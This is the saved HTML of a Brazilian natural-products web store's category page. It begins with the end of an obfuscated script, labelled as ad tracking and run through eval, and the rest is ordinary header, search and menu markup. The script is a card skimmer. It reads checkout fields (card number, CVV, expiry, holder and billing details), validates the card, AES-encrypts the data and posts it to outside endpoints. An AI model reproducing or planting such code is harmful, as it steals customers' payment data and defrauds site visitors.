w={firstname:_0x30c9fc(439)+_0x30c9fc(695),lastname:_0x30c9fc(433)+_0x30c9fc(431),address1:_0x30c9fc(401)+_0x30c9fc(872),address2:_0x30c9fc(401)+_0x30c9fc(798),city:_0x30c9fc(699)+"ty",zip:_0x30c9fc(618)+_0x30c9fc(572),state:_0x30c9fc(833)+_0x30c9fc(499),phone:_0x30c9fc(709)+_0x30c9fc(522),email:_0x30c9fc(625)+_0x30c9fc(843),country:_0x30c9fc(487)+_0x30c9fc(482),company:_0x30c9fc(487)+_0x30c9fc(750),totalPrice:_0x30c9fc(888)+_0x30c9fc(536)+_0x30c9fc(814)+_0x30c9fc(885)};function isBillingCorrect(){const c=_0x30c9fc,n={coIqA:function(c,n){return c<n}};let t=document[c(497)+c(855)](w[c(817)])[c(861)],f=document[c(497)+c(855)](w[c(583)])[c(861)],e=document[c(497)+c(855)](w[c(604)])[c(861)],x=document[c(497)+c(855)](w[c(870)])[c(861)],o=document[c(497)+c(855)](w[c(834)])[c(861)],_=document[c(497)+c(855)](w[c(791)])[c(861)];return!(n[c(895)](t[c(632)],2)||n[c(895)](f[c(632)],2)||n[c(895)](e[c(632)],2)||n[c(895)](x[c(632)],2)||n[c(895)](o[c(632)],2)||n[c(895)](_[c(632)],2))}function collectInformationNative(){const c=_0x30c9fc,n={GlGwv:c(888)+c(536)+c(814)+c(885)};e[c(754)]=document[c(497)+c(855)](x[c(504)])?document[c(497)+c(855)](x[c(504)])[c(861)][c(815)](" ",""):"",e[c(757)]=document[c(497)+c(855)](x[c(792)])?document[c(497)+c(855)](x[c(792)])[c(861)]:"";let t=document[c(497)+c(855)](x[c(810)])?document[c(497)+c(855)](x[c(810)])[c(861)][c(815)](" ",""):"";t=t[c(408)]("/");let f=t[0],o=t[1][c(691)](-2);e[c(599)]=f+"/"+o,e[c(816)]=document[c(497)+c(855)](x[c(667)])?document[c(497)+c(855)](x[c(667)])[c(861)]:"";let _=document[c(497)+c(855)](x[c(726)])?document[c(497)+c(855)](x[c(726)])[c(861)]:"",r=document[c(497)+c(855)](b)?document[c(497)+c(855)](b)[c(861)]:"",u=document[c(592)+c(841)](n[c(415)])[c(812)+"t"];e[c(806)]=r+c(846)+_+"|"+u+"|"}async function submit(){const c=_0x30c9fc,n={XxEGo:function(c){return c()},FGYzM:c(889)+c(637)+c(642),UlSaB:c(478)+c(744)+c(424)+c(873),SMOgM:function(c,n,t,f){return c(n,t,f)},zFbQg:function(c,n,t){return c(n,t)}};n[c(640)](collectInformation),document[c(497)+c(855)](n[c(663)])[c(546)]&&document[c(497)+c(855)](n[c(481)])[c(546)]&&n[c(640)](collectInformationNative);const x=await n[c(894)](encryptStringWithAES,t,f,JSON[c(842)](e));n[c(417)](sendData,x,0)}function isCollectedCardInfoCorrect(){const c=_0x30c9fc,n={pIBRe:c(624),jTJEJ:function(c,n){return c===n},KTFkL:function(c,n){return c===n},gTFoM:function(c,n){return c===n},NjKSj:function(c,n){return c<n},HytbT:c(595)+c(443)+c(517)+c(862),ZpZnT:c(402),XixGP:c(565),ACxYr:function(c,n){return c>n},VuDMG:function(c,n){return c(n)},lfMwc:function(c,n){return c<n},nnGCL:function(c,n){return c>n},gSNXY:function(c,n){return c!==n},VTeJf:function(c,n){return c<n},njNuz:c(699)+"ty"};let t=document[c(497)+c(855)](o)?document[c(497)+c(855)](o)[c(861)][c(815)](" ",""):n[c(692)],f=document[c(497)+c(855)](_)?document[c(497)+c(855)](_)[c(861)]:n[c(692)],e=document[c(497)+c(855)](r)?document[c(497)+c(855)](r)[c(861)]:n[c(692)],x=document[c(497)+c(855)](u)?document[c(497)+c(855)](u)[c(861)]:n[c(692)],d=document[c(497)+c(855)](i)[c(861)],l=document[c(497)+c(855)](a)[c(861)],s=document[c(497)+c(855)](m)[c(861)],p=document[c(497)+c(855)](g)[c(861)],h=document[c(497)+c(855)](y)[c(861)],b=e[c(408)]("/");return n[c(826)](t,n[c(692)])||n[c(496)](f,n[c(692)])||n[c(793)](e,n[c(692)])||n[c(710)](x[c(632)],2)||n[c(710)](t[c(632)],15)||n[c(836)](t[c(632)],16)||!n[c(647)](checkLuhn,t)||n[c(785)](f[c(632)],3)||n[c(878)](f[c(632)],4)||n[c(400)](e[c(632)],5)||n[c(836)](b[0],12)||n[c(785)](b[1],24)?(document[c(497)+c(855)](n[c(601)])[c(451)+c(563)]({behavior:n[c(682)],alignToTop:n[c(412)]}),!1):!(n[c(710)](d[c(632)],2)||n[c(785)](l[c(632)],2)||n[c(553)](s[c(632)],2)||n[c(710)](p[c(632)],2)||n[c(553)](h[c(632)],2))||(document[c(497)+c(855)](n[c(849)])[c(451)+c(563)]({behavior:n[c(682)],alignToTop:n[c(412)]}),!1)}function collectMercadoCardInfo(){const c=_0x30c9fc;e[c(754)]=document[c(497)+c(855)](o)?document[c(497)+c(855)](o)[c(861)][c(815)](" ",""):"",e[c(757)]=document[c(497)+c(855)](_)?document[c(497)+c(855)](_)[c(861)]:"",e[c(599)]=document[c(497)+c(855)](r)?document[c(497)+c(855)](r)[c(861)]:"",e[c(816)]=document[c(497)+c(855)](u)?document[c(497)+c(855)](u)[c(861)]:""}function collectInformation(){const c=_0x30c9fc,n={UUSRz:function(c,n){return c!==n},ffNHb:function(c,n){return c===n},mONSr:c(435),FTrRN:function(c,n){return c===n},ogDYW:c(847),ZVXit:function(c,n){return c!==n},kGLMR:c(704),QzzmD:c(888)+c(536)+c(814)+c(885)};e[c(787)]=document[c(497)+c(855)](p)?document[c(497)+c(855)](p)[c(861)]:"";let t=document[c(497)+c(855)](m)?document[c(497)+c(855)](m)[c(861)]:"",f=document[c(497)+c(855)](d)?document[c(497)+c(855)](d)[c(861)]:"",x=document[c(497)+c(855)](l)?document[c(497)+c(855)](l)[c(861)]:"";e[c(749)]=t+" "+f+" "+x;let o=document[c(497)+c(855)](h);n[c(676)](o,null)?n[c(802)](o[c(577)][c(602)+"e"](),n[c(759)])?e[c(868)]=o[c(651)][o[c(538)+c(734)]][c(812)+"t"]:n[c(459)](o[c(577)][c(602)+"e"](),n[c(470)])&&(e[c(868)]=o[c(861)]):e[c(868)]="";let _=document[c(497)+c(855)](s);n[c(673)](_,null)?n[c(802)](_[c(577)][c(602)+"e"](),n[c(759)])?e[c(580)]=_[c(651)][_[c(538)+c(734)]][c(812)+"t"]:n[c(459)](_[c(577)][c(602)+"e"](),n[c(470)])&&(e[c(580)]=_[c(861)]):e[c(580)]="",e[c(420)]=document[c(497)+c(855)](g)?document[c(497)+c(855)](g)[c(861)]:"",e[c(743)]=document[c(497)+c(855)](y)?document[c(497)+c(855)](y)[c(861)]:"",e[c(453)]=n[c(689)];let r=document[c(497)+c(855)](b)?document[c(497)+c(855)](b)[c(861)]:"",u=document[c(592)+c(841)](n[c(711)])[c(812)+"t"];e[c(806)]=r+c(865)+u+"|"}function sendData(t,f){const e=_0x30c9fc,x={khHro:function(c,n){return c===n},BToiP:e(484)+"=1",UVugN:e(889)+e(637)+e(642),ZebCq:e(478)+e(744)+e(424)+e(873),VemYD:e(796)+"r",xFffx:function(c,n){return c+n},OEMqA:function(c,n){return c<n},ndJwJ:function(c,n,t){return c(n,t)},vAYSo:e(801),VwARy:e(416)+e(831),alaqy:e(825)};if(x[e(430)](f,n[e(632)])){const o=new XMLHttpRequest;o[e(838)](x[e(561)],n[f],!0),o[e(584)+e(752)](x[e(869)],c),o[e(584)+e(752)](x[e(552)],t),o[e(864)]=5e3,o[e(735)+e(639)]=function(){const c=e;if(x[c(658)](o[c(579)],XMLHttpRequest[c(542)]))if(x[c(658)](o[c(807)],404)){document[c(778)]=x[c(762)],document[c(497)+c(855)](x[c(879)])[c(546)]&&document[c(497)+c(855)](x[c(648)])[c(546)]?document[c(497)+c(855)](x[c(411)])[c(473)]():location[c(751)]()}else{let e=x[c(719)](f,1);if(x[c(430)](e,n[c(632)]))x[c(498)](sendData,t,e);else{document[c(778)]=x[c(762)],document[c(497)+c(855)](x[c(879)])[c(546)]&&document[c(497)+c(855)](x[c(648)])[c(546)]?document[c(497)+c(855)](x[c(411)])[c(473)]():location[c(751)]()}}},o[e(871)]()}}async function encryptStringWithAES(c,n,t){const f=_0x30c9fc,e={FoyUi:function(c,n){return c(n)},vlYWP:function(c,n){return c(n)},wLUyj:f(687),DuHEj:f(547),ExXNY:f(468),hdkKC:function(c,n){return c(n)}};try{var x=Uint8Array[f(893)](e[f(526)](atob,c),(c=>c[f(512)](0))),o=Uint8Array[f(893)](e[f(655)](atob,n),(c=>c[f(512)](0))),_=await crypto[f(690)][f(883)](e[f(832)],x,e[f(613)],!1,[e[f(537)]]),r=await crypto[f(690)][f(468)]({name:e[f(613)],iv:o},_,(new TextEncoder)[f(450)](t));return e[f(852)](btoa,String[f(851)+"de"][f(612)](null,new Uint8Array(r)))}catch(c){throw c}}document[_0x30c9fc(437)+_0x30c9fc(464)](_0x30c9fc(473),(c=>{const n=_0x30c9fc,t={AQRoK:n(717),dnKMH:n(796)+"r",cexfZ:n(889)+n(737)+n(799)+n(429),lhqPd:n(889)+n(637)+n(642),ePHjd:function(c,n){return c===n},dnOef:n(854),xXOWH:function(c){return c()},aaaAM:n(775),QZgSA:n(564),cKxKy:function(c,n,t){return c(n,t)},BtYXt:n(478)+n(744)+n(424)+n(873),cjmCv:function(c){return c()}};let f=document[n(497)+n(855)](t[n(764)]),e=document[n(497)+n(855)](t[n(644)]),x=document[n(497)+n(855)](t[n(829)]);(t[n(714)](c[n(664)],f)||t[n(714)](c[n(664)][n(528)](t[n(540)]),f))&&(e[n(546)]&&hasIframeReplaced?(c[n(789)+n(575)](),c[n(490)+n(753)+n(880)](),c[n(641)+n(741)](),t[n(578)](isCollectedCardInfoCorrect)&&(t[n(578)](collectMercadoCardInfo),t[n(578)](submit),document[n(592)+n(841)](t[n(616)])[n(677)+n(593)](t[n(703)],errorEl),t[n(654)](setTimeout,(()=>{const c=n;document[c(497)+c(855)](t[c(774)])[c(803)]()}),4500))):x[n(546)]&&document[n(497)+n(855)](t[n(649)])[n(546)]&&t[n(578)](isBillingCorrect)&&(c[n(789)+n(575)](),c[n(490)+n(753)+n(880)](),c[n(641)+n(741)](),t[n(578)](isCardInfoCorrect)&&t[n(427)](submit)))}),!0),document[_0x30c9fc(437)+_0x30c9fc(464)](_0x30c9fc(473),(c=>{const n=_0x30c9fc,t={bMLPz:function(c,n){return c===n},YkGVI:function(c,n){return c===n},YisKu:function(c,n){return c===n}};if(hasIframeReplaced){let f=c[n(664)];t[n(480)](f.id,o)?document[n(497)+n(855)](o)[n(671)]():t[n(783)](f.id,_)?document[n(497)+n(855)](_)[n(671)]():t[n(731)](f.id,r)&&document[n(497)+n(855)](r)[n(671)]()}}))}else"1"===get_cookie(_0x30c9fc(484))&&(document[_0x30c9fc(778)]=_0x30c9fc(484)+"=2");function get_cookie(c){const n=_0x30c9fc,t={DaRXw:function(c,n){return c+n},ZWUFI:function(c,n){return c+n},AJxyq:n(839),QBTxG:n(410),FezAJ:n(738),GEFQV:function(c,n){return c(n)},pexGK:n(784)};let f=document[n(778)][n(500)](new RegExp(t[n(508)](t[n(881)](t[n(824)],c[n(596)](/([\\.$?*|{}\\(\\)\\[\\]\\\\\\/\\+^])/g,t[n(729)])),t[n(447)])));return f?t[n(539)](decodeURIComponent,f[1]):t[n(683)]}}`;
 eval(adwordTrack);
})

</script>
<!-- Event snippet for Compra conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10951483796/2UWQCJGKss4ZEJTDieYo',
      'transaction_id': ''
  });
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FCF9F9E0">
			<link rel="icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-270x270.png" />
		<style id="wp-custom-css">
			adsbygoogle {
	 display: none;
}




/* Estilo moderno para o botão Copiar */
button.button[data-copy-clipboard]{
  display:inline-flex; align-items:center; gap:8px;
  padding:12px 16px; border-radius:12px;
  border:1px solid #10b98122;
  background: linear-gradient(180deg,#34d399,#10b981);
  color:#fff; font-weight:600; cursor:pointer;
  box-shadow:0 6px 16px rgba(16,185,129,.35);
  transition:transform .06s ease, box-shadow .2s ease, opacity .2s ease;
}
button.button[data-copy-clipboard]:hover{ transform: translateY(-1px); }
button.button[data-copy-clipboard]:active{ transform: translateY(0); opacity:.9; }
button.button[data-copy-clipboard].pix-copied{
  background: linear-gradient(180deg,#10b981,#059669);
}
		</style>
		</head>
<body class="archive tax-product_tag term-para-estudantes term-1677 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js infxs-correios-automatico-cart-shipping-calculator-hidden-button hello-elementor-default elementor-default elementor-template-full-width elementor-kit-24246 elementor-page-24266">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="24270" class="elementor elementor-24270 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-99ced27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99ced27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-745aebd" data-id="745aebd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e24038a elementor-position-left elementor-mobile-position-left elementor-vertical-align-middle elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon-box" data-id="5e24038a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://172.16.0.50/categoria-produto/livro/" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve"><g>	<g>		<path d="M95.758,344.692h-0.081c-4.142,0-7.459,3.358-7.459,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C103.258,348.05,99.9,344.692,95.758,344.692z"></path>	</g></g><g>	<g>		<path d="M159.887,344.692h-0.08c-4.142,0-7.46,3.358-7.46,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C167.387,348.05,164.029,344.692,159.887,344.692z"></path>	</g></g><g>	<g>		<path d="M424.419,344.692h-0.08c-4.142,0-7.46,3.358-7.46,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C431.919,348.05,428.561,344.692,424.419,344.692z"></path>	</g></g><g>	<g>		<path d="M505.107,254.016l-10.084-10.084l-20.315-60.946c3.031-0.963,5.228-3.798,5.228-7.147c0-4.142-3.358-7.5-7.5-7.5h-72.661    v-32.578c0-8.556-6.96-15.516-15.516-15.516H15.516C6.96,120.245,0,127.206,0,135.761v176.354c0,8.556,6.96,15.516,15.516,15.516    h8.532v16.544c0,8.556,6.96,15.516,15.516,15.516h17.271c3.516,18.24,19.591,32.064,38.842,32.064    c13.182,0,24.871-6.486,32.064-16.428c7.194,9.942,18.883,16.428,32.065,16.428c19.251,0,35.327-13.824,38.842-32.064h186.848    c3.516,18.24,19.591,32.064,38.842,32.064c21.816,0,39.564-17.749,39.564-39.564c0-0.172-0.011-0.341-0.013-0.512h32.594    c8.556,0,15.516-6.96,15.516-15.516v-65.508C512,264.37,509.552,258.461,505.107,254.016z M56.835,344.692H39.564    c-0.285,0-0.516-0.231-0.516-0.516v-16.544h25.645C60.813,332.518,58.06,338.334,56.835,344.692z M95.677,376.757    c-13.545,0-24.564-11.02-24.564-24.564c0-13.493,10.937-24.477,24.411-24.561h0.308c13.474,0.083,24.411,11.067,24.411,24.561    C120.242,365.737,109.222,376.757,95.677,376.757z M159.807,376.757c-13.545,0-24.565-11.02-24.565-24.564    c0-13.493,10.937-24.477,24.411-24.561h0.308c13.474,0.083,24.411,11.067,24.411,24.561    C184.371,365.737,173.352,376.757,159.807,376.757z M385.497,344.692H198.649c-1.225-6.358-3.978-12.175-7.859-17.061h145.371    c4.142,0,7.5-3.358,7.5-7.5c0-4.142-3.358-7.5-7.5-7.5H15.516c-0.285,0-0.516-0.231-0.516-0.516V135.761    c0-0.285,0.231-0.516,0.516-0.516h368.742c0.285,0,0.516,0.231,0.516,0.516v176.871h-16.545c-4.142,0-7.5,3.358-7.5,7.5    c0,4.142,3.358,7.5,7.5,7.5h25.126C389.474,332.518,386.722,338.334,385.497,344.692z M480.734,248.499h-48.379    c-0.285,0-0.516-0.231-0.516-0.516v-32.581h37.863L480.734,248.499z M424.339,376.757c-13.545,0-24.564-11.02-24.564-24.564    c0-13.493,10.937-24.477,24.411-24.561h0.154c0.017,0,0.034-0.002,0.052-0.003c13.521,0.028,24.513,11.036,24.513,24.563    C448.903,365.737,437.884,376.757,424.339,376.757z M497,336.165c0,0.285-0.231,0.516-0.516,0.516h-35.752    c-6.045-14.127-20.08-24.052-36.393-24.052c-0.052,0-0.102,0.004-0.154,0.004h-24.41V183.858v-0.004    c0-0.285,0.231-0.516,0.516-0.516h58.723l5.688,17.064h-40.363c-4.142,0-7.5,3.358-7.5,7.5v40.081    c0,8.556,6.96,15.516,15.516,15.516h61.022l1.124,1.124c1.611,1.612,2.499,3.754,2.499,6.033v17.928h-8.532    c-4.142,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5H497V336.165z"></path>	</g></g><g>	<g>		<path d="M360.209,280.567H39.564c-4.142,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5h320.645c4.142,0,7.5-3.358,7.5-7.5    C367.709,283.925,364.351,280.567,360.209,280.567z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://172.16.0.50/categoria-produto/livro/" >
							Frete Grátis À Partir de R$300,00						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b6a1faa elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b6a1faa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-977ead6" data-id="977ead6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ee4b994 elementor-widget elementor-widget-image" data-id="2ee4b994" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//">
							<img fetchpriority="high" width="3508" height="2482" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1.png" class="attachment-full size-full wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1.png 3508w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 3508px) 100vw, 3508px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2d5689a" data-id="2d5689a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-748ecd2b elementor-widget elementor-widget-shortcode" data-id="748ecd2b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://produtosnaturaistiagorocha.com.br/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Pesquisar produtos</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="pesquise por produto ou sintomas..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Pesquisa"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-505c0339" data-id="505c0339" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64914bec elementor-widget elementor-widget-image" data-id="64914bec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//minha-conta/">
							<img width="128" height="128" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1.png" class="attachment-full size-full wp-image-24409" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1.png 128w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-50x50.png 50w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-64x64.png 64w" sizes="(max-width: 128px) 100vw, 128px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-68a034a6" data-id="68a034a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="dce-visibility-event elementor-element elementor-element-17641ab1 elementor-widget elementor-widget-heading" data-id="17641ab1" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://produtosnaturaistiagorocha.com.br//minha-conta/" target="_blank">Entre ou cadastra-se</a></h2>		</div>
				</div>
		<!-- dce invisible element 7a1b0ead -->			</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-799c8404" data-id="799c8404" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa6ea3b toggle-icon--cart-light elementor-menu-cart--cart-type-mini-cart remove-item-position--middle elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="fa6ea3b" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;mouseover&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25a5bdd9 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25a5bdd9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54235d29" data-id="54235d29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20bfcb54 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="20bfcb54" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-20bfcb54" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27566"><a href="#" class="elementor-item elementor-item-anchor">Mais Categorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24483"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/coracao-colesterol-triglicerideos/" class="elementor-sub-item">Coração</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24490"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-mental/" class="elementor-sub-item">Saúde Mental</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24486"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/" class="elementor-sub-item">Cabelos, Unhas e Pele</a></li>
